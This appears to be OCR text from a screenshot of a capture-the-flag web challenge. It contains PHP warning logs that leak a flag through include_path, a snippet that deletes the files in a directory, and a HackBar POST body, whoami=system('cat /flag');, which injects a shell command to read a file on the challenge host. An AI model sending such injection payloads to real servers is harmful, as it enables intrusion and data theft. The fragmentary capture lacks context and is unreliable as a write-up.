 [12-Aug-2021 13:00:52 UTC] PHP Warning: include_once(fl3g.php): failed to open stream: No such file or directory in /var/www/html/index.php on line 10 [12-
Aug-2021 13:00:52 UTC] PHP Warning: include_once(): Failed opening 'fl3g.php' for inclusion (include_path='flag{80677f3f-77bd-4c07-adf4-a91267a42881} ') in
/var/www/html/index.php on line 10 <?php
$files = scandir('./');
foreach($files as $file) {
if(is_file($file)){
if ($file !== "index.php") {
unlink($file);
}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://546e9502-fd55-410e-b970-766e5ef000ca.node4.buuoj.cn:81/index.php
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
whoami=system('cat /flag');